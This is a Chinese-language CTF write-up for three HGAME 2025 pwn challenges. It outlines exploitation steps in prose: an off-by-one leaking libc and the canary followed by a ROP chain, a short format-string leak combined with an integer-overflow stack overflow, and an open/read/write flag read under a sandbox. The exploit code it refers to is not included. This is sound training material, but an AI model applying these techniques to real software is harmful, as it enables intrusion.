Pwn-HGAME 2025---PWN
推荐 原创【Pwn-HGAME 2025---PWN】此文章归类为:Pwn。
先查看程序开启的保护,发现保护全开


代码审计,我们发现存在一个off-by-one溢出一个直接覆盖到v8

上面是异议输入,下面会一一打印我们输入的内容

最后判断时候继续循环

首先我们通过off-by-one修改v8和v9的数值,从而泄露libc的地址和canary的数值,我们只要修改v9大于v8就可以通过打印出libc的地址和canary,同时也要算好偏移



然后我们用同样的方法劫持返回地址,写rop链即可拿到shell
完整的exp
首先我们先查看程序开启的保护

代码审计,首先存在一个格式化字符串漏洞,但是只能输入三个字符,所以没法任意地址泄露

之后存在一个整数溢出v5变量,我们跟进vlun,发现可以通过整数溢出,从而造成栈溢出漏洞


但是没有给我们pop rdi的gadget,所以没法直接通过put函数泄露libc的地址
由于上面存在一个格式化字符串漏洞,输入三个字符正好可以输入%p,从而泄露一个栈地址


我们可以通过栈溢出劫持rbp为buf+0x10的地址,然后劫持返回地址为格式化字符串漏洞的地址,从而实现任意地址泄露,由于rdi是rbp-0x10地址的数据,我们要劫持rbp为buf+0x10的位置,从而泄露libc的地址

之后在通过栈溢出漏洞getshell即可,但是要多打几次,有时候会崩栈
完整的exp
题目附件给了我们dockerfile的文件,我们可以从中获取libc的版本

代码审计,题目开启了一个简单的 TCP 服务器,它监听一个特定端口,接受客户端连接,并为每个连接创建一个子进程来处理客户端请求,同时监听了9999端口

查看主要逻辑代码 handler函数


开启了沙箱,禁用了getshell函数,我们用orw进行flag 的获取
